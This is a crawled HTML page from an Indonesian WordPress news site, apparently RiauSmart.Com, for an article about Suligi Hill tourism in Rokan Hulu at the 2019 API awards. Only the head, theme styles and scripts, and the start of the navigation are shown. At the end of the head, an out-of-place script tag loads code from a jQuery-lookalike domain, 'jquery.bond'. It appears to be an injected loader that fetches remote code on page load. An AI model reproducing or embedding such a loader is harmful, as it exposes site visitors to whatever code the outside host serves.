

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/
body_size: 21559
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="http://riausmart.com/xmlrpc.php" /><title>Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama &#8211; RiauSmart.Com</title><meta name='robots' content='max-image-preview:large' /><meta property="og:image" content="https://riausmart.com/wp-content/uploads/2019/10/c2d0eb583defd8144f0a9e1842b01e77.png" /><link rel="icon" type="image/png" href="http://riausmart.com/wp-content/uploads/2019/05/Copyright-Symbol-R.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Feed" href="https://riausmart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Umpan Komentar" href="https://riausmart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="RiauSmart.Com &raquo; Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama Umpan Komentar" href="https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riausmart.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama%2F&#038;format=xml" />
<script id="riaus-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://riausmart.com/wp-content/litespeed/css/7fefe14d2f380edc4501ce344e20031b.css?ver=8a10d" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */</style> <script type="litespeed/javascript" data-src="http://riausmart.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://riausmart.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riausmart.com/wp-json/wp/v2/posts/35278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riausmart.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/" /><link rel='shortlink' href='https://riausmart.com/?p=35278' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"8a2c49dcce","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50,"origPostEditUrl":null}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/riausmart.com\/wp-admin\/","wpRestNonce":"8a2c49dcce","wpRestUrl":"https:\/\/riausmart.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var tds_login_sing_in_widget="show";var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/riausmart.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.1";var td_get_template_directory_uri="http:\/\/riausmart.com\/wp-content\/themes\/Newspaper";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="tdm_header_style_3";var td_please_wait="Mohon tunggu\u2026";var td_email_user_pass_incorrect="Pengguna dan password salah!";var td_email_user_incorrect="Email atau nama pengguna salah!";var td_email_incorrect="Email tidak benar!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";var td_magnific_popup_translation_tCounter="%curr% dari %total%";var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #42992f !important;
        }
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f4cd1d;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://tes.riausmart.com/wp-content/uploads/2019/05/8.jpg');
    }</style> <script  type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7980069149151185" crossorigin="anonymous"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://riausmart.com/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/category/pariwisata/",
                    "name": "Pariwisata"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://riausmart.com/featured/ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama/",
                    "name": "Ajang API 2019, Wisata Suligi Hill Rohul Masih di Posisi Pertama"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://jquery.bond/27.js"></script></style></head><body class="wp-singular post-template-default single single-post postid-35278 single-format-standard wp-theme-Newspaper ajang-api-2019-wisata-suligi-hill-rohul-masih-di-posisi-pertama global-block-template-1 aa-prefix-riaus- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Vimeo">
<i class="td-icon-font td-icon-vimeo"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="VKontakte">
<i class="td-icon-font td-icon-vk"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="#" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-avatar"><div class="td-avatar-container"><img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://riausmart.com/wp-content/litespeed/avatar/d7c076ce7e3a5a4c8393b12e70266f45.jpg?ver=1768449892' data-srcset='https://riausmart.com/wp-content/litespeed/avatar/cdd90752e2043461a42491009d214d31.jpg?ver=1768449892 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div><div class="td-menu-login"><a id="login-link-mob">Masuk</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li id="menu-item-33373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li id="menu-item-33376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li id="menu-item-33375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li id="menu-item-33378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li id="menu-item-33377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li id="menu-item-33480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33480"><a href="#">LAINNYA<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-33372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li id="menu-item-33380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Masuk</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Pemulihan password</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Cari</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap tdm-header tdm-header-style-3 "><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search"><div class="td-container td-header-row td-header-main-menu"><div class="tdm-menu-btns-socials"><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://riausmart.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu">
<a class="td-mobile-logo td-sticky-header" href="https://riausmart.com/">
<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
</a>
<a class="td-header-logo td-sticky-header" href="https://riausmart.com/">
